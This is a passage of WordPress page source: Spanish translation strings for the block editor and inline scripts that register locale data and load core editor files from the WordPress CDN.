Ratio":["Relaci\u00f3n de aspecto"],"Landscape":["Horizontal"],"Portrait":["Vertical"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"Zoom":["Zoom"],"Rotate":["Rotar"],"Filter patterns":["Filtrar los patrones"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Search for patterns":["Buscar patrones"],"Block patterns":["Patrones de bloques"],"Drag":["Arrastrar"],"More":["M\u00e1s"],"Transform to variation":["Transformar a la variaci\u00f3n"],"Editor canvas":["Lienzo del editor"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"Search for blocks and patterns":["Buscar bloques y patrones"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Choose":["Elegir"],"Previous pattern":["Patr\u00f3n anterior"],"Next pattern":["Siguiente patr\u00f3n"],"Carousel view":["Vista de carrusel"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando las teclas Escape e Intro."],"No preview available.":["Vista previa no disponible."],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"Explore all patterns":["Explorar todos los patrones"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"Add default block":["A\u00f1adir bloque por defecto"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"single horizontal line\u0004Row":["Fila"],"verb\u0004Stack":["Apilar"],"%s deselected.":["%s deseleccionado."],"%s blocks deselected.":["%s bloques deseleccionados."],"Transform to %s":["Transformar a %s"],"Date format":["Formato de fecha"],"Default format":["Formato por defecto"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"Enter your own date format":["Introduce tu propio formato de fecha"],"Choose a format":["Elige un formato"],"Custom format":["Formato personalizado"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Delete selection.":["Borrar selecci\u00f3n"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Close block inserter":["Cerrar el insertador de bloques"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"short date format without the year\u0004M j":["j M"],"Now":["Ahora"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Pattern":["Patr\u00f3n"],"Report %s":["Informe de %s"],"Insert external image":["Insertar imagen externa"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"Image uploaded and inserted.":["Imagen subida e insertada."],"Image inserted.":["Imagen insertada."],"Media List":["Lista de medios"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Pasted styles to %s.":["Estilos pegados a %s."],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Copy styles":["Copiar estilos"],"Paste styles":["Pegar estilos"],"Format tools":["Herramientas de formato"],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"Dismiss hint":["Descartar pista"],"%s block inserted":["Bloque %s insertado"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"Add before":["A\u00f1adir antes"],"Add after":["A\u00f1adir despu\u00e9s"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Change level":["Cambiar nivel"],"Example:":["Ejemplo:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Resolution":["Resoluci\u00f3n"],"%d Block":["%d bloque","%d bloques"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004None":["Nada"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"First page":["Primera p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"Last page":["\u00daltima p\u00e1gina"],"Select text across multiple blocks.":["Selecciona texto en varios bloques."],"%d pattern found":["%d patr\u00f3n encontrado","%d patrones encontrados"],"Pattern Directory":["Directorio de patrones"],"Theme & Plugins":["Tema y Plugins"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Los patrones est\u00e1n disponibles en el <Link>Directorio de patrones de WordPress.org<\/Link>, incluidos en el tema activo, o creados por usuarios de este sitio. S\u00f3lo se pueden sincronizar los patrones creados en este sitio."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/es.wordpress.org\/patterns\/"],"%d category button displayed.":["%d bot\u00f3n de categor\u00eda mostrado.","%d botones de categor\u00eda mostrados."],"No results found":["No se encontraron resultados"],"Ungroup":["Desagrupar"],"Image settings\u0004Settings":["Ajustes"],"Expand on click":["Ampliar al hacer clic"],"patterns\u0004Synced":["Sincronizados"],"patterns\u0004Not synced":["No sincronizados"],"Select parent block: %s":["Seleccionar bloque superior: %s"],"No transforms.":["Sin transformaciones."],"Multiple blocks selected":["Varios bloques seleccionados"],"Locked":["Bloqueado"],"screen sizes\u0004All":["Todos"],"Link to image file":["Enlazar al archivo de imagen"],"Link to attachment page":["Enlazar a la p\u00e1gina de adjuntos"],"Link CSS class":["Clase CSS del enlace"],"Scale the image with a lightbox effect.":["Escala la imagen con un efecto de caja de luz."],"Scales the image with a lightbox effect":["Escala la imagen con un efecto de caja de luz"],"Disable expand on click":["Desactivar expandir al pulsar"],"%s block.":["%s bloque.","%s bloques."],"%s element.":["%s elemento.","%s elementos."],"%s settings.":["Ajustes %s."],"%s styles.":["Estilos %s."],"%s.":["%s."],"Be careful!":["\u00a1Cuidado!"],"Collapse all other items.":["Cerrar el resto de elementos."],"Create a group block from the selected multiple blocks.":["Crea un bloque de grupo a partir de varios bloques seleccionados."],"block toolbar button label and description\u0004This block is connected.":["Este bloque est\u00e1 conectado."],"block toolbar button label and description\u0004These blocks are connected.":["Estos bloques est\u00e1n conectados."],"verb\u0004Grid":["Cuadr\u00edcula"],"Generic label for pattern inserter button\u0004Add pattern":["A\u00f1adir patr\u00f3n"],"Selected blocks are grouped.":["Los bloques seleccionados est\u00e1n agrupados."],"This block is locked.":["Este bloque est\u00e1 bloqueado."],"Attributes":["Atributos"],"None":["Ninguna"],"Submit":["Enviar"],"Content":["Contenido"],"Select":["Seleccionar"],"Edit link":["Editar el enlace"],"Theme":["Temas"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Text":["Texto"],"Align text":["Alinear texto"],"Type":["Tipo"],"Background":["Fondo"],"Justify text":["Justificar texto"],"Next page":["P\u00e1gina siguiente"],"Previous page":["P\u00e1gina anterior"],"Custom":["Personalizado"],"User":["Usuario"],"Upload":["Subir"],"Mixed":["Mixto"],"text color":["color de texto"],"Media Library":["Biblioteca de medios"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Insert from URL":["Insertar desde una URL"],"Auto":["Autom\u00e1tico"],"%1$s %2$s":["%1$s %2$s"],"Minimum height":["Altura m\u00ednima"],"Link selected.":["Enlace seleccionado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"font size name\u0004Normal":["Normal"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Wide width":["Ancho amplio"],"Full width":["Ancho completo"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Current":["Actual"],"Convert to HTML":["Convertir a HTML"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Edit as HTML":["Editar como HTML"],"Edit visually":["Editar visualmente"],"More options":["M\u00e1s opciones"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"HTML anchor":["Anclaje HTML"],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"Pale pink":["Rosa p\u00e1lido"],"Vivid red":["Rojo vivo"],"Luminous vivid orange":["Naranja vivo luminoso"],"Luminous vivid amber":["Ambar vivo luminoso"],"Light green cyan":["Cian verde claro"],"Vivid green cyan":["Cian verde vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid cyan blue":["Azul cian vivo"],"Cyan bluish gray":["Gris azulado cian"],"font size name\u0004Small":["Peque\u00f1o"],"font size name\u0004Medium":["Medio"],"font size name\u0004Large":["Grande"],"font size name\u0004Huge":["Enorme"],"Document":["Documento"],"Find original":["Encontrar el original"],"This block can only be used once.":["Este bloque solo se puede utilizar una vez."],"Button":["Bot\u00f3n"],"Text alignment":["Alineaci\u00f3n del texto"],"Heading":["Encabezado"],"Align text left":["Alinear el texto a la izquierda"],"Align text center":["Alinear el texto al centro"],"Align text right":["Alinear el texto a la derecha"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"verb\u0004Group":["Agrupar"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Vivid purple":["Morado vivo"],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abancla\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Border radius":["Radio del borde"],"Fill":["Rellenar"],"Gradient":["Degradado"],"Block breadcrumb":["Migas de pan del bloque"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Blush light purple":["Rubor p\u00farpura claro"],"Blush bordeaux":["Rubor burdeos"],"Luminous dusk":["Atardecer luminoso"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Electric grass":["Hierba el\u00e9ctrica"],"Midnight":["Medianoche"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Search or type URL":["Busca o escribe la URL"],"Currently selected":["Seleccionado actualmente"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Open Media Library":["Abrir la biblioteca de medios"],"Line height":["Alto de l\u00ednea"],"Typography":["Tipograf\u00eda"],"Padding":["Relleno"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Intro."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"Move to":["Mover a"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Creating":["Creando"],"Current media URL:":["URL del medio actual:"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"Appearance":["Apariencia"],"Captions":["Leyendas"],"Add an anchor":["A\u00f1adir un ancla"],"Decoration":["Decoraci\u00f3n"],"Uppercase":["May\u00fasculas"],"Lowercase":["M\u00ednusculas"],"Capitalize":["Iniciales en may\u00fascula"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Font weight":["Peso de la fuente"],"Font style":["Estilo de fuente"],"Toggle full height":["Cambiar a altura completa"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Change items justification":["Cambiar el justificado de los elementos"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Margin":["Margen"],"Duotone":["Duotono"],"Apply duotone filter":["Aplicar filtro de duotono"],"Layout":["Estructura"],"Wide":["Amplio"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Patterns list":["Lista de patrones"],"Justify items left":["Justificar elementos a la izquierda"],"Justify items center":["Justificar elementos al centro"],"Justify items right":["Justificar elementos a la derecha"],"Space between items":["Espacio entre los elementos"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Flex":["Flexible"],"Justification":["Justificado"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Orientation":["Orientaci\u00f3n"],"Flow":["Flujo"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Top left":["Arriba a la izquierda"],"Top right":["Arriba a la derecha"],"Bottom left":["Abajo a la izquierda"],"Bottom right":["Abajo a la derecha"],"Unlink radii":["Desenlazar radios"],"Link radii":["Enlazar radios"],"Radius":["Radio"],"Letter spacing":["Espacio entre letras"],"Block spacing":["Espaciado del bloque"],"Elements":["Elementos"],"link color":["color del enlace"],"Rename":["Renombrar"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Cursiva"],"font weight\u0004Thin":["Fina"],"font weight\u0004Light":["Clara"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Black":["Negra"],"Align items top":["Alinear elementos arriba"],"Align items center":["Alinear elementos al centro"],"Align items bottom":["Alinear elementos al fondo"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Lock %s":["Bloquear %s"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock all":["Bloquear todo"],"Disable movement":["Desactivar movimiento"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Unlock":["Desbloquear"],"Lock":["Bloquear"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Use featured image":["Usar imagen destacada"],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"Custom (%s)":["Perzonalizado (%s)"],"Spacing control":["Control de espaciado"],"Constrained":["Constre\u00f1ido"],"Restrict editing":["Restringir la edici\u00f3n"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Font":["Fuente"],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Modify":["Modificar"],"Unset":["No establecido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Content size":["Tama\u00f1o del contenido"],"Wide size":["Tama\u00f1o amplio"],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Al pasar el cursor"],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Specify a fixed width.":["Especifica un ancho fijo."],"Specify a fixed height.":["Especifica una altura fija."],"Fit contents.":["Ajustar contenidos."],"Fit":["Ajustar"],"Fixed":["Fijo"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Stretch items":["Estirar elementos"],"Sticky":["Fijo"],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"Position":["Posici\u00f3n"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Shadow":["Sombra"],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"Horizontal & vertical":["Horizontal y vertical"],"Grid":["Cuadr\u00edcula"],"Minimum column width":["Anchura m\u00ednima de columna"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"My patterns":["Mis patrones"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"Color %s styles":["Estilos de color de %s"],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Additional link settings\u0004Advanced":["Avanzado"],"Suggestions":["Sugerencias"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Only images can be used as a background image.":["S\u00f3lo se pueden utilizar im\u00e1genes como imagen de fondo."],"Background image":["Imagen de fondo"],"Reset ":["Restablecer "],"Drop to upload":["Soltar para subir"],"Block name reset to: \"%s\".":["Nombre del bloque restablecido a: \u00ab%s\u00bb."],"Block name changed to: \"%s\".":["El nombre del bloque ha cambiado a \u00ab%s\u00bb."],"Enter a custom name for this block.":["Introduce un nombre personalizado para este bloque."],"Block name":["Nombre del bloque"],"patterns\u0004All":["Todos"],"Link copied to clipboard.":["Enlace copiado al portapapeles."],"Copy link%s":["Copiar enlace%s"],"Repeat":["Repetir"],"Drop shadow":["Sombra paralela"],"Drop shadows":["Sombras paralelas"],"Border & Shadow":["Borde y sombra"],"Manage the inclusion of blocks added automatically by plugins.":["Gestiona la inclusi\u00f3n de bloques a\u00f1adidos autom\u00e1ticamente por plugins."],"Blocks can't be inserted into other blocks with bindings":["Los bloques no pueden insertarse en otros bloques con fijaciones"],"Manual":["Manual"],"Image has a fixed width.":["La imagen tiene un ancho fijo."],"Add background image":["A\u00f1adir una imagen de fondo"],"Background image: %s":["Imagen de fondo: %s"],"No background image selected":["No se ha seleccionado ninguna imagen de fondo"],"Size option for background image control\u0004Cover":["Fondo"],"Size option for background image control\u0004Contain":["Ajustar"],"Size option for background image control\u0004Tile":["Mosaico"],"Background image width":["Ancho de la imagen de fondo"],"Grid span":["Extensi\u00f3n de cuadr\u00edcula"],"Column span":["Ext. de columna"],"Row span":["Ext. de fila"],"Grid placement":["Colocaci\u00f3n de la cuadr\u00edcula"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloque permite sobrescrituras. Cambiar el nombre puede causar problemas con el contenido introducido en instancias de este patr\u00f3n."],"Attributes connected to various sources.":["Atributos conectados a varios or\u00edgenes."],"font weight\u0004Extra Light":["Extraclara"],"URL":["URL"],"Edit":["Editar"],"Apply":["Aplicar"],"Publish":["Publicar"],"Advanced":["Avanzado"],"Save":["Guardar"],"Done":["Hecho"],"Plugins":["Plugins"],"Preview":["Vista previa"],"Cancel":["Cancelar"],"Thumbnail":["Miniatura"],"Left":["Izquierda"],"Right":["Derecha"],"Medium":["Medio"],"Full Size":["Tama\u00f1o completo"],"Size":["Tama\u00f1o"],"Caption":["Leyenda"],"Media":["Medios"],"Search":["Buscar"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"Black":["Negro"],"White":["Blanco"],"Width":["Anchura"],"Settings":["Ajustes"],"Height":["Altura"],"Default":["Por defecto"],"No results found.":["No se han encontrado resultados."],", ":[", "],"Row":["Fila"],"Column":["Columna"],"Paragraph":["P\u00e1rrafo"],"Underline":["Subrayado"],"Strikethrough":["Tachado"],"Copy":["Copiar"],"Border":["Borde"],"Dimensions":["Dimensiones"],"Top":["Arriba"],"Bottom":["Abajo"],"Align":["Alineaci\u00f3n"],"Source":["Fuente"],"Insert link":["Insertar un enlace"],"Remove link":["Eliminar el enlace"],"Image":["Imagen"],"Link":["Enlace"],"Remove":["Eliminar"],"Colors":["Colores"],"Clear":["Borrar"],"Large":["Grande"],"Columns":["Columnas"],"Move down":["Bajar"],"Move up":["Subir"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Align left":["Alineaci\u00f3n izquierda"],"Replace":["Reemplazar"],"Rows":["Filas"],"Back":["Volver"],"Color":["Color"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Additional CSS":["CSS adicional"],"%s item":["%s elemento","%s elementos"],"List view":["Vista de lista"],"Grid view":["Vista de cuadr\u00edcula"],"Alignment option\u0004None":["Ninguna"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Base":["Base"],"Status":["Estado"],"Taxonomy":["Taxonom\u00eda"],"Post Type":["Tipo de entrada"],"Site":["Sitio"],"Widget areas":["\u00c1reas de widgets"],"Comment":["Comentario"],"Menu Item":["Elemento del men\u00fa"],"Widget types":["Tipos de widgets"],"Global Styles":["Estilos globales"],"User":["Usuario"],"Plugins":["Plugins"],"Media":["Medios"],"(no title)":["(sin t\u00edtulo)"],"Themes":["Temas"],"Widgets":["Widgets"],"Menu":["Men\u00fa"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"Select or Upload Media":["Selecciona o sube medios"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/media-utils.min.js" id="wp-media-utils-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Enable":["Activar"],"Detach":["Desvincular"],"Reset":["Restablecer"],"Duplicate":["Duplicar"],"Manage patterns":["Gestionar patrones"],"An error occurred while renaming the pattern.":["Se ha producido un error al renombrar el patr\u00f3n."],"Create pattern":["Crear patr\u00f3n"],"My pattern":["Mi patr\u00f3n"],"%s (Copy)":["%s (copiar)"],"Synced pattern created: %s":["Patr\u00f3n sincronizado creado: %s"],"Unsynced pattern created: %s":["Patr\u00f3n no sincronizado creado: %s"],"\"%s\" duplicated.":["\u00ab%s\u00bb duplicado."],"Duplicate pattern":["Duplicar patr\u00f3n"],"Sync this pattern across multiple locations.":["Sincroniza este patr\u00f3n en varias ubicaciones."],"Pattern renamed":["Patr\u00f3n renombrado"],"Please enter a new name for this category.":["Por favor, introduce un nombre nuevo para esta categor\u00eda."],"This category already exists. Please use a different name.":["Esta 